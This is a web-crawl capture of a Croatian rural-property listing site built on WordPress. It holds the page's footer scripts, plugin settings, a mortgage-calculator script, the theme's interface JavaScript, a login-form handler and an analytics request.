<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/jquery.hammer.min.js?ver=1.0" id="hammer-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/toucheffects.js?ver=1.0" id="touchEffects-js"></script>
<script type="text/javascript" id="base-js-extra">
/* <![CDATA[ */
var object_name = {"close_map":"Close Map","open_map":"Open Map","close_search":"Close Search","open_search":"Open Search","close_tools":"Close","open_tools":"Open","a_value":"10","ct_ajax_url":"https://centralcroatia.com/wp-admin/admin-ajax.php"};
//# sourceURL=base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/base.js?ver=1.0" id="base-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/ct.account.js?ver=1.0" id="ctaccount-js"></script>
<script type="text/javascript" id="validationEngine-js-extra">
/* <![CDATA[ */
var validationError = {"required":"* This field is required","requiredCheckboxMulti":"* Please select an option","requiredCheckbox":"* This checkbox is required","invalidTelephone":"* Invalid phone number","invalidEmail":"* Invalid email address","invalidDate":"* Invalid date, must be in YYYY-MM-DD format","numbersOnly":"* Numbers only","noSpecialChar":"* No special caracters allowed","letterOnly":"* Letters only"};
//# sourceURL=validationEngine-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/jquery.validationEngine.js?ver=1.0" id="validationEngine-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/comments-ratings/js/jquery.raty.js?ver=1.1.6" id="jquery-raty-js"></script>
<script type="text/javascript" id="reviews-scripts-js-extra">
/* <![CDATA[ */
var pixreviews = {"hints":["Terrible","Poor","Average","Very Good","Exceptional"]};
//# sourceURL=reviews-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/comments-ratings/js/reviews.js?ver=1.1.6" id="reviews-scripts-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="ra-frontend-js-extra">
/* <![CDATA[ */
var ALIKE = {"builder_nonce":"6f17ab3a3b","ajaxurl":"https://centralcroatia.com/wp-admin/admin-ajax.php","IMG":"https://centralcroatia.com/wp-content/plugins/ct-child-theme/assets/dist/img/","max_compare":"4","LANG":{"YOU_CAN_COMPARE_MAXIMUM_BETWEEN_S_ITEMS":"You can compare maximum between 4 items."}};
//# sourceURL=ra-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/ct-child-theme/assets/dist/js/frontend.js?ver=1" id="ra-frontend-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centralcroatia.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script data-cfasync="false" type="text/javascript" id="wpbc_all-js-before">
/* <![CDATA[ */
var wpbc_url_ajax = "https:\/\/centralcroatia.com\/wp-admin\/admin-ajax.php";window.wpbc_url_ajax = wpbc_url_ajax;
//# sourceURL=wpbc_all-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/_dist/all/_out/wpbc_all.js?ver=10.14.9" id="wpbc_all-js"></script>
<script type="text/javascript" id="wpbc_all-js-after">
/* <![CDATA[ */
(function(){
"use strict";
function wpbc_init__head(){_wpbc.set_other_param( 'locale_active', 'en_GB' ); _wpbc.set_other_param('time_gmt_arr', [2026,1,30,20,9] ); _wpbc.set_other_param('time_local_arr', [2026,1,30,21,9] ); _wpbc.set_other_param( 'today_arr', [2026,1,30,21,9] ); _wpbc.set_other_param( 'availability__unavailable_from_today', '0' ); _wpbc.set_other_param( 'url_plugin', 'https://centralcroatia.com/wp-content/plugins/booking' ); _wpbc.set_other_param( 'this_page_booking_hash', ''  ); _wpbc.set_other_param( 'calendars__on_this_page', [] ); _wpbc.set_other_param( 'calendars__first_day', '0' ); _wpbc.set_other_param( 'calendars__max_monthes_in_calendar', '1y' ); _wpbc.set_other_param( 'availability__week_days_unavailable', [999] ); _wpbc.set_other_param( 'calendars__days_select_mode', 'multiple' ); _wpbc.set_other_param( 'calendars__fixed__days_num', 0 ); _wpbc.set_other_param( 'calendars__fixed__week_days__start',   [] ); _wpbc.set_other_param( 'calendars__dynamic__days_min', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_max', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_specific',    [] ); _wpbc.set_other_param( 'calendars__dynamic__week_days__start', [] ); _wpbc.set_other_param( 'calendars__days_selection__middle_days_opacity', '0.75' ); _wpbc.set_other_param( 'is_enabled_booking_recurrent_time',  true ); _wpbc.set_other_param( 'is_allow_several_months_on_mobile',  false ); _wpbc.set_other_param( 'is_enabled_change_over',  false ); _wpbc.set_other_param( 'is_enabled_booking_timeslot_picker',  true ); _wpbc.set_other_param( 'update', '10.14.9' ); _wpbc.set_other_param( 'version', 'free' ); _wpbc.set_message( 'message_dates_times_unavailable', "These dates and times in this calendar are already booked or unavailable." ); _wpbc.set_message( 'message_choose_alternative_dates', "Please choose alternative date(s), times, or adjust the number of slots booked." ); _wpbc.set_message( 'message_cannot_save_in_one_resource', "It is not possible to store this sequence of the dates into the one same resource." ); _wpbc.set_message( 'message_check_required', "This field is required" ); _wpbc.set_message( 'message_check_required_for_check_box', "This checkbox must be checked" ); _wpbc.set_message( 'message_check_required_for_radio_box', "At least one option must be selected" ); _wpbc.set_message( 'message_check_email', "Incorrect email address" ); _wpbc.set_message( 'message_check_same_email', "Your emails do not match" ); _wpbc.set_message( 'message_check_no_selected_dates', "Please, select booking date(s) at Calendar." ); _wpbc.set_message( 'message_processing', "Processing" ); _wpbc.set_message( 'message_deleting', "Deleting" ); _wpbc.set_message( 'message_updating', "Updating" ); _wpbc.set_message( 'message_saving', "Saving" ); _wpbc.set_message( 'message_error_check_in_out_time', "Error! Please reset your check-in\/check-out dates above." ); _wpbc.set_message( 'message_error_start_time', "Start Time is invalid. The date or time may be booked, or already in the past! Please choose another date or time." ); _wpbc.set_message( 'message_error_end_time', "End Time is invalid. The date or time may be booked, or already in the past. The End Time may also be earlier that the start time, if only 1 day was selected! Please choose another date or time." ); _wpbc.set_message( 'message_error_range_time', "The time(s) may be booked, or already in the past!" ); _wpbc.set_message( 'message_error_duration_time', "The time(s) may be booked, or already in the past!" ); console.log( '== WPBC VARS 10.14.9 [free] LOADED ==' );}
(function(){
  if (window.__wpbc_boot_done__ === true) return;
  var started = false;
  function run_once(){
    if (started || window.__wpbc_boot_done__ === true) return true;
    started = true;
    try { wpbc_init__head(); window.__wpbc_boot_done__ = true; }
    catch(e){ started = false; try{console.error("WPBC init failed:", e);}catch(_){} }
    return (window.__wpbc_boot_done__ === true);
  }
  function is_ready(){ return !!(window._wpbc && typeof window._wpbc.set_other_param === "function"); }
  if ( is_ready() && run_once() ) return;
  var waited = 0, max_ms = 10000, step = 50;
  var timer = setInterval(function(){
    if ( is_ready() && run_once() ) { clearInterval(timer); return; }
    waited += step;
    if ( waited >= max_ms ) {
      clearInterval(timer);
      // Switch to slow polling (1s) so we still init even without user interaction later.
      var slow = setInterval(function(){ if ( is_ready() && run_once() ) clearInterval(slow); }, 1000);
      try{console.warn("WPBC: _wpbc not detected within " + max_ms + "ms; using slow polling.");}catch(_){}
    }
  }, step);
  var evs = ["wpbc-ready","wpbc:ready","wpbc_ready","wpbcReady"];
  evs.forEach(function(name){
    document.addEventListener(name, function onready(){ if (is_ready() && run_once()) document.removeEventListener(name, onready); });
  });
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", function(){ if (is_ready()) run_once(); }, { once:true });
  }
  window.addEventListener("load", function(){ if (is_ready()) run_once(); }, { once:true });
  window.addEventListener("pageshow", function(){ if (is_ready()) run_once(); }, { once:true });
  document.addEventListener("visibilitychange", function(){ if (!document.hidden && is_ready()) run_once(); });
  var ui = ["click","mousemove","touchstart","keydown","scroll"];
  var ui_bailed = false;
  function on_ui(){ if (ui_bailed) return; if (is_ready() && run_once()){ ui_bailed = true; ui.forEach(function(t){ document.removeEventListener(t, on_ui, true); }); } }
  ui.forEach(function(t){ document.addEventListener(t, on_ui, true); });
})();
})();
//# sourceURL=wpbc_all-js-after
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/popper/popper.js?ver=10.14.9" id="wpbc-popper-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/tippy.js/dist/tippy-bundle.umd.js?ver=10.14.9" id="wpbc-tipcy-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/js/datepick/jquery.datepick.wpbc.9.0.js?ver=10.14.9" id="wpbc-datepick-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/js/client.js?ver=10.14.9" id="wpbc-main-client-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/includes/_capacity/_out/create_booking.js?ver=10.14.9" id="wpbc_capacity-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/js/wpbc_times.js?ver=10.14.9" id="wpbc-times-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/js/wpbc_time-selector.js?ver=10.14.9" id="wpbc-time-selector-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/vendors/imask/dist/imask.js?ver=10.14.9" id="wpbc-imask-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.js?ver=10.14.9" id="wpbc-timeline-flex-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centralcroatia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centralcroatia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://centralcroatia.com/wp-content/plugins/ct-mortgage-calculator/assets/calc.js?ver=1.0
body_size: 41
content:
/**
 * Calc
 *
 * @package CT Mortgage Calculator
 * @subpackage JavaScript
 */

jQuery("#mortgageCalc").click(function(){

	var L,P,n,c,dp;

	n = parseInt(jQuery("#mcTerm").val())*12;
	c = parseFloat(jQuery("#mcRate").val())/1200;
	L = parseInt(jQuery("#mcPrice").val())- parseFloat(jQuery("#mcDown").val());
	P = (L*(c*Math.pow(1+c,n)))/(Math.pow(1+c,n)-1);

	jQuery('.monthly-payment').show();

	if(!isNaN(P)){
		jQuery("#mcPayment").show().html(P.toFixed(2));
	} else {
		jQuery("#mcPayment").show().html('There was an error');
	}
	return false;

});

--- FILE ---
content_type: text/javascript
request_url: https://centralcroatia.com/wp-content/themes/realestate-7/js/base.js?ver=1.0
body_size: 2876
content:
/**
 * Base
 *
 * @package WP Pro Real Estate 7
 * @subpackage JavaScript
 */

jQuery.noConflict();

(function($) {

	"use strict";
	
	$('.flexslider').resize();
	
	/*-----------------------------------------------------------------------------------*/
	/* Main Nav Setup */
	/*-----------------------------------------------------------------------------------*/
	
	//$('#masthead nav.left .sub-menu').before('<i class="fa fa-angle-down"></i>');
	//$('#masthead nav.right .sub-menu').before('<i class="fa fa-angle-down"></i>');
	
	$("#masthead ul.sub-menu").closest("li").addClass("drop");

	$('#masthead .multicolumn > ul > li.menu-item-has-children > a').each(function(){
		if( $(this).attr("href") == "#" || $(this).attr("href") == "" ){
			var $this = $(this);
			$('<span class="col-title">'+$(this).text()+'</span>').insertAfter($this); 
			$this.remove();
		}
	});

	/*-----------------------------------------------------------------------------------*/
	/* Remove "Ghost" status from Search Select */
	/*-----------------------------------------------------------------------------------*/

	$("#ct_ct_status option[value='ghost']").remove();

	/*-----------------------------------------------------------------------------------*/
	/* Orderby Price */
	/*-----------------------------------------------------------------------------------*/

	$("#ct_orderby").change(function () {
		var val = $(this).val(),
		url = window.location.href,
		clean_url = url.replace('&ct_orderby=priceASC', '').replace('&ct_orderby=priceDESC', '').replace('&ct_orderby=dateASC', '').replace('&ct_orderby=dateDESC', '');
		if(val != '') {
			window.location.href = clean_url + '&ct_orderby=' + val;
		} else {
			window.location.href = clean_url;
		}
		var loc = window.location.href,
		    index = loc.indexOf('#');

		if (index > 0) {
			window.location = loc.substring(0, index);
		}
	});

	$(".post-categories").remove();

	/*-----------------------------------------------------------------------------------*/
	/* Header Search Toggle */
	/*-----------------------------------------------------------------------------------*/

	$( "#more-search-options-toggle" ).click(function() {
		$("i.fa-plus-square-o").toggleClass("fa-minus-square-o");
		$('#more-search-options').slideToggle("fast");
	});

	/*-----------------------------------------------------------------------------------*/
	/* Comparison Slide Out */
	/*-----------------------------------------------------------------------------------*/

	$(".alike-button").click(function() {
		//$("i.fa-plus-square-o").toggleClass("fa-plus-square");
	});

	$('#compare-panel-btn,.alike-button').on('click', function(event){
    	event.preventDefault();
    	// create menu variables
    	var slideoutMenu = $('#compare-list');
    	var slideoutMenuWidth = $('#compare-list').width();
    	
    	// toggle open class
    	slideoutMenu.toggleClass("open");
    	$("i.fa-chevron-left").toggleClass("fa-chevron-right");
    	
    	// slide menu
    	if (slideoutMenu.hasClass("open")) {
	    	slideoutMenu.animate({
		    	right: "0px"
	    	});	
    	} else {
	    	slideoutMenu.animate({
		    	right: -slideoutMenuWidth
	    	}, 240);	
    	}
    });

	/*-----------------------------------------------------------------------------------*/
	/* Tools Toggle */
	/*-----------------------------------------------------------------------------------*/

	$( "#tools-toggle" ).click(function() {
		$("#text-toggle").text(function(i, text){
			return text === object_name.close_tools ? object_name.open_tools : object_name.close_tools;
		})
		$('#tools ul').toggle("fast");
	});

	/*-----------------------------------------------------------------------------------*/
	/* Map Toggle */
	/*-----------------------------------------------------------------------------------*/

	$(".map-toggle").click(function() {
		$("#text-toggle").text(function(i, text){
	        return text === object_name.close_map ? object_name.open_map : object_name.close_map;
	      })
		$("i.fa-minus-square-o").toggleClass("fa-plus-square-o");
		$("#map-wrap").slideToggle( 200, function() {
		});
	});

	/*-----------------------------------------------------------------------------------*/
	/* Search Toggle */
	/*-----------------------------------------------------------------------------------*/

	$(".search-toggle").click(function() {
		$("#text-toggle").text(function(i, text){
	        return text === object_name.open_search ? object_name.close_search : object_name.open_search;
	      })
		$("i.fa-plus-square-o").toggleClass("fa-minus-square-o");
		$(".advanced-search").slideToggle( 200, function() {
		});
	});

	/*-----------------------------------------------------------------------------------*/
	/* Login/Register & Agent Contact Modal Form */
	/*-----------------------------------------------------------------------------------*/

	$(".login-register").click(function() {
        $("#overlay").addClass('open');
        $('html, body').animate({scrollTop : 0},800);
		return false;
    });

    $(".close").click(function() {
        $("#overlay").removeClass('open');
    });

    $(".ct-registration").click(function() {
		$("#login").slideUp("slow", function() {
			$("#register").slideDown("slow");
		});
	});

    $(".ct-lost-password").click(function() {
		$("#login").slideUp("slow", function() {
			$("#lost-password").slideDown("slow");
		});
	});

	// On Click SignIn It Will Hide Registration Form and Display Login Form
	$(".ct-login").click(function() {
		$("#register").slideUp("slow", function() {
			$("#login").slideDown("slow");
		});
	});

	/*-----------------------------------------------------------------------------------*/
	/* Agent & Brokerage Contact Modal Form */
	/*-----------------------------------------------------------------------------------*/

	$(".agent-contact, .brokerage-contact").click(function() {
        $("#overlay.contact-modal").addClass('open');
    });

    $(".close").click(function() {
        $("#overlay.contact-modal").removeClass('open');
        $(".formError").hide();
    });

    /*-----------------------------------------------------------------------------------*/
	/* Brokerage Contact Modal Form */
	/*-----------------------------------------------------------------------------------*/

	$(".brokerage-contact").click(function() {
        $("#overlay.contact-modal").addClass('open');
    });

    $(".close").click(function() {
        $("#overlay.contact-modal").removeClass('open');
        $(".formError").hide();
    });

	/*-----------------------------------------------------------------------------------*/
	/* Booking Calendar Plugin */
	/*-----------------------------------------------------------------------------------*/
	
	$(".bk_calendar_frame").addClass("col span_6 first");
	$(".bk_calendar_frame").removeAttr("style");
	$(".bk_calendar_frame").css("float", "right");
	$(".controls input").css("width", "100%");
	$(".controls textarea").css("width", "100%");
	$(".control-group").addClass("col span_6");
	$(".control-group").css("margin", "0");
	$(".booking_form_div .btn.btn-primary").css({"border": "none", "background": "#29333d", "text-transform": "uppercase", "text-shadow": "none", "padding": "1.2em 1.8em", "background-image": "none", "position": "relative", "top": "24px", "right": "-16px"});
	$(".booking_form_div .btn.btn-primary").addClass("col span_6 first");

	$(".booking-form-calendar").show();
	$(".booking_form_div").show();

	/*-----------------------------------------------------------------------------------*/
	/* Edit Profile Plugin */
	/*-----------------------------------------------------------------------------------*/

	$("#your-profile h3").addClass("marT0 col span_3 first");
	$("table.form-table").addClass("col span_9");
	$("table.form-table tbody").addClass("col span_12");
	$("#your-profile .description").addClass("muted");
	$(".user-profile-img").addClass("col span_3 first");

	$("#your-profile").show();

	/*-----------------------------------------------------------------------------------*/
	/* WPFP Delete Link */
	/*-----------------------------------------------------------------------------------*/

	$(".saved-listings .wpfp-link, .clear-saved .wpfp-link").addClass("btn");

	$(".wpfp-link.remove-parent:contains('remove')").html("<i class='fa fa-trash-o'></i>"); 

	$(".wpfp-link.remove-parent").show();
	
	/*-----------------------------------------------------------------------------------*/
	/* Add Zoom Class to Default WordPress Gallery */
	/*-----------------------------------------------------------------------------------*/
	
	$(".gallery-icon").addClass("zoom");

	/*-----------------------------------------------------------------------------------*/
	/* Add Btn Class to dsIDXpress Submit */
	/*-----------------------------------------------------------------------------------*/

	$(".advanced-search.dsidxpress .submit").addClass("btn");
	
	/*-----------------------------------------------------------------------------------*/
	/* FitVids */
	/*-----------------------------------------------------------------------------------*/
	
	$("article, .videoplayer").fitVids();

	/*-----------------------------------------------------------------------------------*/
	/* Remove height/width from WP inserted images */
	/*-----------------------------------------------------------------------------------*/

	$('img').removeAttr('width').removeAttr('height');

	/*-----------------------------------------------------------------------------------*/
	/* Remove Text from Status Snipes */
	/*-----------------------------------------------------------------------------------*/

	$('h6.snipe span').text(function(_,txt) {
	    return txt.replace('Featured', '');
	});

	$('h6.snipe span').text(function(_,txt) {
	    return txt.replace('Ghost', '');
	});

	$('h6.snipe span').text(function(_,txt) {
	    return txt.replace('Weekly', '');
	});

	$('h6.snipe span').text(function(_,txt) {
	    return txt.replace('Week', '');
	});

	$('h6.snipe span').text(function(_,txt) {
	    return txt.replace('Daily', '');
	});

	$('h6.snipe span').text(function(_,txt) {
	    return txt.replace('Day', '');
	});

	/* Show once text is replaced */
	$('h6.snipe').show();
	
	/*-----------------------------------------------------------------------------------*/
	/* Testimonials Widget */
	/*-----------------------------------------------------------------------------------*/
	
	$('.widget_ct_testimonials .testimonials').cycle({ 
		fx:     'fade', 
		speed:  'fast', 
		timeout: 0, 
		next:   '.next.test', 
		prev:   '.prev.test' 
	});
	
	/*-----------------------------------------------------------------------------------*/
	/* Testimonials Block */
	/*-----------------------------------------------------------------------------------*/
	
	$('.aq-block-aq_testimonial_block .testimonials').flexslider({
		animation: "fade",
		animationLoop: true,
		animationSpeed: 600,
		slideshowSpeed: 4000,
		directionNav: false,  
		controlNav: false,
		smoothHeight: true,
	});
	
	/*-----------------------------------------------------------------------------------*/
	/* Symple Skillbar Shortcode */
	/*-----------------------------------------------------------------------------------*/
	
	$('.symple-skillbar').each(function(){
		$(this).find('.symple-skillbar-bar').animate({ width: $(this).attr('data-percent') }, 1500 );
	});
	
	/*-----------------------------------------------------------------------------------*/
	/* Initialize FitVids */
	/*-----------------------------------------------------------------------------------*/
	
	$(".container").fitVids();
	
	/*-----------------------------------------------------------------------------------*/
	/* Add class for prev/next icons */
	/*-----------------------------------------------------------------------------------*/
	
	$('.prev-next .nav-prev a').addClass('fa fa-arrow-left');
	$('.prev-next .nav-next a').addClass('fa fa-arrow-right');
	
	/*-----------------------------------------------------------------------------------*/
	/* Add Font Awesome Icon to Sitemap list */
	/*-----------------------------------------------------------------------------------*/
	
	$('.page-template-template-sitemap-php #main-content li a').before('<i class="fa fa-caret-right"></i>');
	
	/*-----------------------------------------------------------------------------------*/
	/* Add last class to every third related item, and every second testimonial */
	/*-----------------------------------------------------------------------------------*/
	
	$("li.related:nth-child(3n+3), .testimonial-home li:nth-child(2n+1)").addClass("last");

	/*-----------------------------------------------------------------------------------*/
	/* Smooth ScrollTo */
	/*-----------------------------------------------------------------------------------*/

	$('.single-listings a[href*="#"]:not([href="#"])').click(function() {
		if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
			var target = $(this.hash);
			target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
			if (target.length) {
				$('html, body').animate({
					scrollTop: target.offset().top - 220
				}, 1000);
				return false;
			}
		}
	});
	
	
})(jQuery);

/*-----------------------------------------------------------------------------------*/
/* Social Popups */
/*-----------------------------------------------------------------------------------*/
	
function popup(pageURL,title,w,h) {
	var left = (screen.width/2)-(w/2);
	var top = (screen.height/2)-(h/2);
	var targetWin = window.open (pageURL, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);
}

--- FILE ---
content_type: text/javascript
request_url: https://centralcroatia.com/wp-content/themes/realestate-7/js/ct.account.js?ver=1.0
body_size: 300
content:
/**
 * CT Account Validation
 *
 * @package WP Pro Real Estate 7
 * @subpackage JavaScript
 */

var ctAccount = (function () {
    var $ = jQuery,
        self = {},
        $e = {};

    var _log = function(e) { console.log(e); }

    self.init = function() {
        $e.loginForm = $('#ct_login_form');
        $e.loginSubmit = $('#ct_login_submit');
        $e.error_wrapper = $('#ct_account_errors');

        $e.loginSubmit.click(function(e){
            e.preventDefault();

            var data = $e.loginSubmit.serialize();

            $("body").css("cursor", "progress");
            $.post(window.object_name.ct_ajax_url, $('#ct_login_form').serialize(), function(response) {
                if(response.length >= 1000) {
                    location.reload();
                } else {
                    $("body").css("cursor", "default");
                    if(!response.success) {
                        var e_txt = '<div class="ct_errors">'
                        for(var i=0;i<response.errors.length;i++) {
                            e_txt += '<span class="error"><strong>Error</strong>: '+response.errors[i]+'</span><br/>';
                        }
                        e_txt += '</div>';
                        $e.error_wrapper.html(e_txt);
                    }
                }
            });
        });

    }

    return self;
}());


jQuery(function() {
    ctAccount.init();
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=807429941&t=pageview&_s=1&dl=https%3A%2F%2Fcentralcroatia.com%2Flistings%2Fstara-kapela%2Fkuca-stara-kapela-prizemnica-48-m2-slika-34670454%2F&ul=en-us%40posix&dt=kuca-stara-kapela-prizemnica-48-m2-slika-34670454%20-%20Rural%20Properties%20for%20Sale%20-%20Central%20Croatia%20Property&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1602806334&gjid=1920324923&cid=1383656557.1769803784&tid=UA-73160044-1&_gid=2026771006.1769803784&_r=1&_slc=1&z=1660411673
body_size: -287
content:
2,cG-2FRCQYTE1K